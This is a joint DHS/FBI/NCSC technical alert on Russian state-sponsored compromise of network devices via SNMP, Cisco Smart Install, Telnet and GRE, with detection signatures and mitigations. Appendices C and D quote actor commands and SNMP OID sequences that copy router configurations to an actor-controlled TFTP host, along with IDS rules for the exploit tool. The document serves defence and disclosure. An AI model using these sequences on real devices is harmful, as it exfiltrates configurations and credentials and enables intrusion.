# Alert (TA18-106A)

Russian State-Sponsored Cyber Actors Targeting Network Infrastructure Devices

Original release date: April 16, 2018

### Systems Affected

- Generic Routing Encapsulation (GRE) Enabled Devices
- Cisco Smart Install (SMI) Enabled Devices
- Simple Network Management Protocol (SNMP) Enabled Network Devices

### Overview

This joint Technical Alert (TA) is the result of analytic efforts between the Department of Homeland Security (DHS), the Federal Bureau of Investigation (FBI), and the United Kingdom's National Cyber Security Centre (NCSC). This TA provides information on the worldwide cyber exploitation of network infrastructure devices (e.g., router, switch, firewall, Network-based Intrusion Detection System (NIDS) devices) by Russian state-sponsored cyber actors. Targets are primarily government and private-sector organizations, critical infrastructure providers, and the Internet service providers (ISPs) supporting these sectors. This report contains technical details on the tactics, techniques, and procedures (TTPs) used by Russian state-sponsored cyber actors to compromise victims. Victims were identified through a coordinated series of actions between U.S. and international partners. This report builds on previous DHS reporting and advisories from the United Kingdom, Australia, and the European Union. [1-5] This report contains indicators of compromise (IOCs) and contextual information regarding observed behaviors on the networks of compromised victims. FBI has high confidence that Russian state-sponsored cyber actors are using compromised routers to conduct man-in-the-middle attacks to support espionage, extract intellectual property, maintain persistent access to victim networks, and potentially lay a foundation for future offensive operations.

DHS, FBI, and NCSC urge readers to act on past alerts and advisories issued by the U.S. and U.K. Governments, allied governments, network device manufacturers, and private-sector security organizations. Elements from these alerts and advisories have been selected and disseminated in a wide variety of security news outlets and social media platforms. The current state of U.S. network devices—coupled with a Russian government campaign to exploit these devices—threatens the safety, security, and economic well-being of the United States.

The purpose of this TA is to inform network device vendors, ISPs, public-sector organizations, private-sector corporations, and small office home office (SOHO) customers about the Russian government campaign, provide information to identify malicious activity, and reduce exposure to this activity.#### Description

TLP:WHITE

Since 2015, the U.S. Government received information from multiple sources—including private and public sector cybersecurity research organizations and allies—that cyber actors are exploiting large numbers of enterprise-class and SOHO/residential routers and switches worldwide. The U.S. Government assesses that cyber actors supported by the Russian government carried out this worldwide campaign. These operations enable espionage and intellectual property that supports the Russian Federation's national security and economic goals.

**Legacy Protocols and Poor Security Practice**

Russian cyber actors leverage a number of legacy or weak protocols and service ports associated with network administration activities. Cyber actors use these weaknesses to

- identify vulnerable devices;
- extract device configurations;
- map internal network architectures;
- harvest login credentials;
- masquerade as privileged users;
- modify
  - device firmware,
  - operating systems,
  - configurations; and
- copy or redirect victim traffic through Russian cyber-actor-controlled infrastructure.

Additionally, Russian cyber actors could potentially modify or deny traffic traversing through the router.

Russian cyber actors do not need to leverage zero-day vulnerabilities or install malware to exploit these devices. Instead, cyber actors take advantage of the following vulnerabilities:

- devices with legacy unencrypted protocols or unauthenticated services,
- devices insufficiently hardened before installation, and
- devices no longer supported with security patches by manufacturers or vendors (end-of-life devices).

These factors allow for both intermittent and persistent access to both intellectual property and U.S. critical infrastructure that supports the health and safety of the U.S. population.

**Own the Router, Own the Traffic**

Network devices are ideal targets. Most or all organizational and customer traffic must traverse these critical devices. A malicious actor with presence on an organization's gateway router has the ability to monitor, modify, and deny traffic to and from the organization. A malicious actor with presence on an organization's internal routing and switching infrastructure can monitor, modify, and deny traffic to and from key hosts inside the network and leverage trust relationships to conduct lateral movement to other hosts. Organizations that use legacy, unencrypted protocols to manage hosts and services, make successful credential harvesting easy for these actors. An actor controlling a router between Industrial Control Systems – Supervisory Control and Data Acquisition (ICS-SCADA) sensors and

TLP:WHITEcontrollers in a critical infrastructure—such as the Energy Sector—can manipulate the messages, creating dangerous configurations that could lead to loss of service or physical destruction. Whoever controls the routing infrastructure of a network essentially controls the data flowing through the network.

**Network Devices—Often Easy Targets**

- Network devices are often easy targets. Once installed, many network devices are not maintained at the same security level as other general-purpose desktops and servers. The following factors can also contribute to the vulnerability of network devices:
- Few network devices—especially SOHO and residential-class routers—run antivirus, integrity-maintenance, and other security tools that help protect general purpose hosts.
- Manufacturers build and distribute these network devices with exploitable services, which are enabled for ease of installation, operation, and maintenance.
- Owners and operators of network devices do not change vendor default settings, harden them for operations, or perform regular patching.
- ISPs do not replace equipment on a customer's property when that equipment is no longer supported by the manufacturer or vendor.
- Owners and operators often overlook network devices when they investigate, examine for intruders, and restore general-purpose hosts after cyber intrusions.

**Impact**

**Stage 1: Reconnaissance**

Russian state-sponsored cyber actors have conducted both broad-scale and targeted scanning of Internet address spaces. Such scanning allows these actors to identify enabled Internet-facing ports and services, conduct device fingerprinting, and discover vulnerable network infrastructure devices. Protocols targeted in this scanning include

- Telnet (typically Transmission Control Protocol (TCP) port 23, but traffic can be directed to a wide range of TCP ports such as 80, 8080, etc.),
- Hypertext Transport Protocol (HTTP, port 80),
- Simple Network Management Protocol (SNMP, ports 161/162), and
- Cisco Smart Install (SMI port 4786).

Login banners and other data collected from enabled services can reveal the make and model of the device and information about the organization for future engagement.

Device configuration files extracted in previous operations can enhance the reconnaissance effort and allow these actors to refine their methodology.

**Stage 2: Weaponization and Stage 3: Delivery**

Commercial and government security organizations have identified specially crafted SNMP and SMI packets that trigger the scanned device to send its configuration file to a cyber-actor-controlled host via Trivial File Transfer Protocol (TFTP), User Datagram Protocol (UDP) port 69. [6-8] If the targeted network is blocking external SNMP at the network boundary, cyber actors spoof the source address of the SNMP UDP datagram as coming from inside the targeted network. The design of SMI (directors and clients) requires the director and clients to be on the same network. However, since SMI is an unauthenticated protocol, the source address for SMI is also susceptible to spoofing.The configuration file contains a significant amount of information about the scanned device, including password hash values. These values allow cyber actors to derive legitimate credentials. The configuration file also contains SNMP community strings and other network information that allows the cyber actors to build network maps and facilitate future targeted exploitation.

**Stage 4: Exploitation**

Legitimate user masquerade is the primary method by which these cyber actors exploit targeted network devices. In some cases, the actors use brute-force attacks to obtain Telnet and SSH login credentials. However, for the most part, cyber actors are able to easily obtain legitimate credentials, which they then use to access routers. Organizations that permit default or commonly used passwords, have weak password policies, or permit passwords that can be derived from credential-harvesting activities, allow cyber actors to easily guess or access legitimate user credentials. Cyber actors can also access legitimate credentials by extracting password hash values from configurations sent by owners and operators across the Internet or by SNMP and SMI scanning.

Armed with the legitimate credentials, cyber actors can authenticate into the device as a privileged user via remote management services such as Telnet, SSH, or the web management interface.

**Stage 5: Installation**

SMI is an unauthenticated management protocol developed by Cisco. This protocol supports a feature that allows network administrators to download or overwrite any file on any Cisco router or switch that supports this feature. This feature is designed to enable network administrators to remotely install and configure new devices and install new OS files.

On November 18, 2016, a Smart Install Exploitation Tool (SIET) was posted to the Internet. The SIET takes advantage of the unauthenticated SMI design. Commercial and government security organizations have noted that Russian state-sponsored cyber actors have leveraged the SIET to abuse SMI to download current configuration files. Of concern, any actor may leverage this capability to overwrite files to modify the device configurations, or upload maliciously modified OS or firmware to enable persistence. Additionally, these network devices have writeable file structures where malware for other platforms may be stored to support lateral movement throughout the targeted network.

**Stage 6: Command and Control**

Cyber actors masquerade as legitimate users to log into a device or establish a connection via a previously uploaded OS image with a backdoor. Once successfully logged into the device, cyber actors execute privileged commands. These cyber actors create a man-in-the-middle scenario that allows them to

- extract additional configuration information,
- export the OS image file to an externally located cyber actor-controlled FTP server,
- modify device configurations,
- create Generic Routing Encapsulation (GRE) tunnels, or
- mirror or redirect network traffic through other network infrastructure they control.

At this stage, cyber actors are not restricted from modifying or denying traffic to and from the victim. Although there are no reports of this activity, it is technically possible.**Solution**

TLP:WHITE

**Telnet**

Review network device logs and netflow data for indications of TCP Telnet-protocol traffic directed at port 23 on all network device hosts. Although Telnet may be directed at other ports (e.g., port 80, HTTP), port 23 is the primary target. Inspect any indication of Telnet sessions (or attempts). Because Telnet is an unencrypted protocol, session traffic will reveal command line interface (CLI) command sequences appropriate for the make and model of the device. CLI strings may reveal login procedures, presentation of user credentials, commands to display boot or running configuration, copying files and creation or destruction of GRE tunnels, etc. See Appendices A and B for CLI strings for Cisco and other vendors' devices.

**SNMP and TFTP**

Review network device logs and netflow data for indications of UDP SNMP traffic directed at port 161/162 on all network-device hosts. Because SNMP is a management tool, any such traffic that is not from a trusted management host on an internal network should be investigated. Review the source address of SNMP traffic for indications of addresses that spoof the address space of the network. Review outbound network traffic from the network device for evidence of Internet-destined UDP TFTP traffic. Any correlation of inbound or spoofed SNMP closely followed by outbound TFTP should be cause for alarm and further inspection. See Appendix C for detection of the cyber actors' SNMP tactics.

Because TFTP is an unencrypted protocol, session traffic will reveal strings associated with configuration data appropriate for the make and model of the device. See Appendices A and B for CLI strings for Cisco and other vendor's devices.

**SMI and TFTP**

Review network device logs and netflow data for indications of TCP SMI protocol traffic directed at port 4786 of all network-device hosts. Because SMI is a management feature, any traffic that is not from a trusted management host on an internal network should be investigated. Review outbound network traffic from the network device for evidence of Internet-destined UDP TFTP traffic. Any correlation of inbound SMI closely followed by outbound TFTP should be cause for alarm and further inspection. Of note, between June 29 and July 6, 2017, Russian actors used the SMI protocol to scan for vulnerable network devices. Two Russian cyber actors controlled hosts 91.207.57.69(3) and 176.223.111.160(4), and connected to IPs on several network ranges on port 4786. See Appendix D for detection of the cyber actors' SMI tactics.

Because TFTP is an unencrypted protocol, session traffic will reveal strings appropriate for the make and model of the device. See Appendices A and B for CLI strings for Cisco and other vendors' devices.

**Determine if SMI is present**

- Examine the output of "show vstack config | inc Role". The presence of "Role: Client (SmartInstall enabled)" indicates that Smart Install is configured.
- Examine the output of "show tcp brief all" and look for "*:4786". The SMI feature listens on tcp/4786.
- Note: The commands above will indicate whether the feature is enabled on the device but not whether a device has been compromised.

TLP:WHITE**Detect use of SMI**

The following signature may be used to detect SMI usage. Flag as suspicious and investigate SMI traffic arriving from outside the network boundary. If SMI is not used inside the network, any SMI traffic arriving on an internal interface should be flagged as suspicious and investigated for the existence of an unauthorized SMI director. If SMI is used inside the network, ensure that the traffic is coming from an authorized SMI director, and not from a bogus director.

- alert tcp any any -> any 4786 (msg:"Smart Install Protocol"; flow:established,only_stream; content:"|00 00 00 01 00 00 00 01|"; offset:0; depth:8; fast_pattern;)
- See Cisco recommendations for detecting and mitigating SMI. [9]

**Detect use of SIET**

The following signatures detect usage of the SIET's commands change_config, get_config, update_ios, and execute. These signatures are valid based on the SIET tool available as of early September 2017:

- alert tcp any any -> any 4786 (msg:"SmartInstallExploitationTool_UpdateIos_And_Execute"; flow:established; content:"|00 00 00 01 00 00 00 01 00 00 00 02 00 00 01 c4|"; offset:0; depth:16; fast_pattern; content:"://";)
- alert tcp any any -> any 4786 (msg:"SmartInstallExploitationTool_ChangeConfig"; flow:established; content:"|00 00 00 01 00 00 00 01 00 00 00 03 00 00 01 28|"; offset:0; depth:16; fast_pattern; content:"://";)
- alert tcp any any -> any 4786 (msg: "SmartInstallExploitationTool_GetConfig"; flow: established; content:"|00 00 00 01 00 00 00 01 00 00 00 08 00 00 04 08|"; offset:0; depth:16; fast_pattern; content:"copy|20|";)

In general, exploitation attempts with the SIET tool will likely arrive from outside the network boundary. However, before attempting to tune or limit the range of these signatures, i.e. with $EXTERNAL_NET or $HOME_NET, it is recommended that they be deployed with the source and destination address ranges set to “any”. This will allow the possibility of detection of an attack from an unanticipated source, and may allow for coverage of devices outside of the normal scope of what may be defined as the $HOME_NET.

**GRE Tunneling**

Inspect the presence of protocol 47 traffic flowing to or from unexpected addresses, or unexplained presence of GRE tunnel creation, modification, or destruction in log files.

**Mitigation Strategies**

There is a significant amount of publically available cybersecurity guidance and best practices from DHS, allied government, vendors, and the private-sector cybersecurity community on mitigation strategies for the exploitation vectors described above. The following are additional mitigations for network device manufacturers, ISPs, and owners or operators.

**General Mitigations**

All

- Do not allow unencrypted (i.e., plaintext) management protocols (e.g. Telnet) to enter an organization from the Internet. When encrypted protocols such as SSH, HTTPS, or TLSare not possible, management activities from outside the organization should be done through an encrypted Virtual Private Network (VPN) where both ends are mutually authenticated.

- Do not allow Internet access to the management interface of any network device. The best practice is to block Internet-sourced access to the device management interface and restrict device management to an internal trusted and whitelisted host or LAN. If access to the management interface cannot be restricted to an internal trusted network, restrict remote management access via encrypted VPN capability where both ends are mutually authenticated. Whitelist the network or host from which the VPN connection is allowed, and deny all others.
- Disable legacy unencrypted protocols such as Telnet and SNMPv1 or v2c. Where possible, use modern encrypted protocols such as SSH and SNMPv3. Harden the encrypted protocols based on current best security practice. DHS strongly advises owners and operators to retire and replace legacy devices that cannot be configured to use SNMP V3.
- Immediately change default passwords and enforce a strong password policy. Do not reuse the same password across multiple devices. Each device should have a unique password. Where possible, avoid legacy password-based authentication, and implement two-factor authentication based on public-private keys. See NCCIC/US-CERT TA13-175A – Risks of Default Passwords on the Internet, last revised October 7, 2016.

Manufacturers

- Do not design products to support legacy or unencrypted protocols. If this is not possible, deliver the products with these legacy or unencrypted protocols disabled by default, and require the customer to enable the protocols after accepting an interactive risk warning. Additionally, restrict these protocols to accept connections only from private addresses (i.e., RFC 1918).
- Do not design products with unauthenticated services. If this is not possible, deliver the products with these unauthenticated services disabled by default, and require the customer to enable the services after accepting an interactive risk warning. Additionally, these unauthenticated services should be restricted to accept connections only from private address space (i.e., RFC 1918).
- Design installation procedures or scripts so that the customer is required to change all default passwords. Encourage the use of authentication services that do not depend on passwords, such as RSA-based Public Key Infrastructure (PKI) keys.
- Because YARA has become a security-industry standard way of describing rules for detecting malicious code on hosts, consider embedding YARA or a YARA-like capability to ingest and use YARA rules on routers, switches, and other network devices.

Security Vendors

- Produce and publish YARA rules for malware discovered on network devices.

ISPs

- Do not field equipment in the network core or to customer premises with legacy, unencrypted, or unauthenticated protocols and services. When purchasing equipment from vendors, include this requirement in purchase agreements.
- Disable legacy, unencrypted, or unauthenticated protocols and services. Use modern encrypted management protocols such as SSH. Harden the encrypted protocols basedon current best security practices from the vendor.

- Initiate a plan to upgrade fielded equipment no longer supported by the vendor with software updates and security patches. The best practice is to field only supported equipment and replace legacy equipment prior to it falling into an unsupported state.
- Apply software updates and security patches to fielded equipment. When that is not possible, notify customers about software updates and security patches and provide timely instructions on how to apply them.

Owners or operators

- Specify in contracts that the ISP providing service will only field currently supported network equipment and will replace equipment when it falls into an unsupported state.
- Specify in contracts that the ISP will regularly apply software updates and security patches to fielded network equipment or will notify and provide the customers the ability to apply them.
- Block TFTP from leaving the organization destined for Internet-based hosts. Network devices should be configured to send configuration data to a secured host on a trusted segment of the internal management LAN.
- Verify that the firmware and OS on each network device are from a trusted source and issued by the manufacturer. To validate the integrity of network devices, refer to the vendor's guidance, tools, and processes. See Cisco's Security Center for guidance to validate Cisco IOS firmware images.
- Cisco IOS runs in a variety of network devices under other labels, such as Linksys and SOHO Internet Gateway routers or firewalls as part of an Internet package by ISPs (e.g., Comcast). The indicators in Appendix A may be applicable to your device.

**Detailed Mitigations**

Refer to the vendor-specific guidance for the make and model of network device in operation.

**For information on mitigating SNMP vulnerabilities, see**

- NCCIC/US-CERT Alert TA17-156A – Reducing the Risk of SNMP Abuse, June 5, 2017, and
- NCCIC/US-CERT Alert TA16-250A – The Increasing Threat to Network Infrastructure Devices and Recommended Mitigations, September 6, 2016 Updated September 28, 2016.

**How to Mitigate SMI Abuse**

- Configure network devices before installing onto a network exposed to the Internet. If SMI must be used during installation, disable SMI with the "no vstack" command before placing the device into operation.
- Prohibit remote devices attempting to cross a network boundary over TCP port 4786 via SMI.
- Prohibit outbound network traffic to external devices over UDP port 69 via TFTP.
- See Cisco recommendations for detecting and mitigating SMI. [10]
- Cisco IOS runs in a variety of network devices under other labels, such as Linksys and SOHO Internet Gateway routers or firewalls as part of an Internet package by ISPs (e.g., Comcast). Check with your ISP and ensure that they have disabled SMI before or at the time of installation, or obtain instructions on how to disable it.**How to Mitigate GRE Tunneling Abuse:**

TLP:WHITE

- Verify that all routing tables configured in each border device are set to communicate with known and trusted infrastructure.
- Verify that any GRE tunnels established from border routers are legitimate and are configured to terminate at trusted endpoints.

##### Definitions

**Operating System Fingerprinting** is analyzing characteristics of packets sent by a target, such as packet headers or listening ports, to identify the operating system in use on the target. [11]

**Spear phishing** is an attempt by an individual or group to solicit personal information from unsuspecting users by employing social engineering techniques. Phishing emails are crafted to appear as if they were sent from a legitimate organization or known individual. These emails often attempt to entice users to click on a link that will take the user to a fraudulent website that appears legitimate. The user then may be asked to provide personal information, such as account usernames and passwords, which can further expose them to future compromises. [12]

In a **watering hole attack**, the attacker compromises a site likely to be visited by a particular target group, rather than attacking the target group directly. [13]

##### Report Notice

DHS encourages recipients who identify the use of tools or techniques discussed in this document to report information to NCCIC or law enforcement immediately. To request incident response resources or technical assistance, contact NCCIC at NCCICcustomerservice@hq.dhs.gov or 888-282-0870 and the FBI through a local field office or the FBI's Cyber Division at CyWatch@fbi.gov or 855-292-3937. To request information from or report cyber incidents to UK authorities, contact NCSC at www.ncsc.gov.uk/contact.

##### Appendix A: Cisco Related Command and Configuration Strings

**Command Strings.**

Commands associated with Cisco IOS. These strings may be seen in inbound network traffic of unencrypted management tools such as Telnet or HTTP, in the logs of application layer firewalls, or in the logs of network devices. Network device owners and operators should review the Cisco documentation of their particular makes and models for strings that would allow the owner or operator to customize the list for an Intrusion Detection System (IDS). Detecting commands from Internet-based hosts should be a cause for concern and further investigation. Detecting these strings in network traffic or log files does not confirm compromise. Further analysis is necessary to remove false positives.

Strings:

```
'sh arp'
```

TLP:WHITE```
'sho arp'
'show arp'
'sh bgp sum'
'sho bgp sum'
'show bgp sum'
'sh cdp'
'sho cdp'
'show cdp'
'sh con'
'sho con'
'show con'
'sh ip route'
'sho ip route'
'show ip route'
'sh inv'
'sho inv'
'show inv'
'sh int'
'sho int'
'show int'
'sh nat trans'
'sho nat trans'
'show nat trans'
'sh run'
'sho run'
'show run'
'sh ver'
'sho ver'
'show ver'
'sh isis'
'sho isis'
'show isis'
'sh rom-monitor'
'sho rom-monitor'
'show rom-monitor'
'sh startup-config'
'sho startup-config'
'show startup-config'
'sh boot'
'sho boot'
'show boot'
'enable'
'enable secret'
```

**Configuration Strings.**

Strings associated with Cisco IOS configurations may be seen in the outbound network traffic of unencrypted management tools such as Telnet, HTTP, or TFTP. This is a subset of the possible strings. Network device owners and operators should export the configuration of their particular makes and models to a secure host and examine it for strings that would allow the owner or operator to customize the list for an IDS. Detecting outbound configuration dataleaving an organization destined for Internet-based hosts should be a cause for concern and further investigation to ensure the destination is authorized to receive the configuration data. Because configuration data provides an adversary with information—such as the password hashes—to enable future attacks, configuration data should be encrypted between sender and receiver. Outbound configuration files may be triggered by SNMP queries and Cisco Smart Install commands. In such cases, the outbound file would be sent via TFTP. Detecting these strings in network traffic or log files does not confirm compromise. Further analysis is necessary to remove false positives.

Strings:

```
aaa new-model
advertisement version
BGP router identifier
boot system flash:
Building configuration?
Cisco Internetwork Operating System
Cisco IOS Software,
Configuration register
www.cisco.com/techsupport
Codes C ? connected, S ? static
configuration memory
Current configuration :
boot-start-marker
! Last configuration change at
! NVRAM config last updated at
interface VLAN
interface FastEthernet
interface GigabitEthernet
interface pos
line protocol is
loopback not set
ip access-list extended
nameif outside
Routing Bit Set on this LSA
route source
router bgp
router ospf
routing table
ROM: Bootstrap program is
snmp-server
system bootstrap
System image file is
PIX VERSION
ASA VERSION
(ASA)
boot-start-marker
boot system flash
boot end-marker
BOOT path-list
```TLP:WHITE

### Appendix B: Other Vendor Command and Configuration Strings

Russian state-sponsored cyber actors could potentially target the network devices from other manufacturers. Therefore, operators and owners should review the documentation associated with the make and model they have in operation to identify strings associated with administrative functions. Export the current configuration and identify strings associated with the configuration. Place the device-specific administrative and configuration strings into network-based and host-based IDS. Examples for Juniper JUNOS may include: “enable”, ”reload”, ”show”, ”set”, ”unset” ”file copy”, or ”request system scripts” followed by other expected parameters. Examples for MicroTic may include: “ip”, ”interface”, ”firewall”, ”password”, or ”ping”. See the documentation for your make and model for specific strings and parameters to place on watch.

These strings may be seen in inbound network traffic of unencrypted management tools such as Telnet or HTTP, in the logs of application layer firewalls or network devices. Detecting commands from Internet-based hosts should be a cause for concern and further investigation. Detecting these strings in network traffic or log files does not confirm compromise. Further analysis is necessary to remove false positives.

The following are important functions to monitor:

- login
- displaying or exporting the current configuration
- copying files from the device to another host, especially a host outside the LAN or one not previously authorized
- copying files to the device from another host, especially a host outside the LAN or one not previously authorized
- changes to the configuration
- creation or destruction of GRE tunnels

### Appendix C: SNMP Queries

- SNMP query containing any of the following from an external host
  - show run
  - show ip arp
  - show version
  - show ip route
  - show neighbor detail
  - show interface
- SNMP Command ID 1.3.6.1.4.1.9.9.96 with the TFTP server IP parameter of “80.255.3.85”
- SNMP and Cisco's "config copy" management information base (MIB) object identifiers (OIDs) Command ID 1.3.6.1.4.1.9.9.96 with the TFTP server IP parameter of “87.120.41.3” and community strings of ”public” ”private” or ”anonymous”

TLP:WHITETLP:WHITE

| OID Name | OID Value | Meaning |
| --- | --- | --- |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.2 | 1 | Protocol type = TFTP |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.3 | 1 | Source file type = network file |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.4 | 4 | Destination file type = running config |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.5 | 87.120.41.3 | TFTP server IP = 87.120.41.3 |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.6 | backup | File name = backup |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.14 | 4 | Activate the status of the table entry |

- SNMP Command ID 1.3.6.1.4.1.9.9.96 with the TFTP server IP parameter 80.255.3.85
- SNMP v2c and v1 set-requests with the OID 1.3.6.1.4.1.9.2.1.55 with the TFTP server IP parameter "87.120.41.3", using community strings "private" and "anonymous"
- The OID 1.3.6.1.4.1.9.2.1.55.87.120.41.3 is a request to transfer a copy of a router's configuration to the IP address specified in the last four octets of the OID, in this case 87.120.41.3.
- Since late July 2016, 87.120.41.3 has been scanning thousands of IPs worldwide using SNMP.
- Between November 21 and 22, 2016, Russian cyber actors attempted to scan using SNMP version 2 Object Identifier (OID) 1.3.6.1.4.9.9.96.1.1.1.1.5 with a value of 87.120.41.3 and a community string of "public". This command would cause vulnerable devices to exfiltrate configuration data to a specified IP address over TFTP; in this case, IP address 87.120.41.3.
- SNMP, TFTP, HTTP, Telnet, or SSH traffic to or from the following IPs
  - 210.245.123.180

#### Appendix D: SMI Queries

Between June 29 and July 6, 2017, Russian actors used the Cisco Smart Install protocol to scan for vulnerable network devices. Two Russian cyber actor-controlled hosts, 91.207.57.69(3) and 176.223.111.160(4), connected to IPs on several network ranges on port 4786 and sent the following two commands:

- copy nvram:startup-config flash:/config.text
- copy nvram:startup-config tftp://[actor address]/[actor filename].conf

In early July 2017, the commands sent to targets changed slightly, copying the running configuration file instead of the startup configuration file. Additionally, the second command copies the file saved to flash memory instead of directly copying the configuration file.

- copy system:running-config flash:/config.text
- copy flash:/config.text tftp://[ actor address]/[actor filename].conf

**References**

- [1] The Increasing Threat to Network Infrastructure Devices and Recommended

TLP:WHITEMitigations. DHS. AR-16-20173. August 30, 2016.

- [2] Cisco Smart Install Protocol Issues. CERT-EU. Advisory 2017-003. February 22, 2017.
- [3] Internet Edge Device Security. United Kingdom. National Cyber Security Centre. May 12, 2017.
- [4] UK Internet Edge Router Devices: Advisory. United Kingdom. National Cyber Security Centre. August 11, 2017.
- [5] Routers Targeted. Australian Cyber Security Centre. August 16, 2017.
- [6] Cisco Smart Install Protocol Misuse. Cisco. February 14, 2017. Updated October 30, 2017.
- [7] Routers Targeted. Australian Cyber Security Centre. August 16, 2017.
- [8] Cisco Smart Install Protocol Misuse. NSA, IAD. August 7, 2017.
- [9] Cisco Smart Install Protocol Misuse. Cisco. February 14, 2017. Updated October 30, 2017.
- [10] Cisco Smart Install Protocol Misuse. Cisco. February 14, 2017. Updated October 30, 2017.
- [11] NIST CSRC.
- [12] US-CERT. Report Phishing.
- [13] CNSSI 4009-2015.

**Revisions**

- April 16, 2018: Initial Version

**This product is provided subject to this Notification and this Privacy & Use policy.**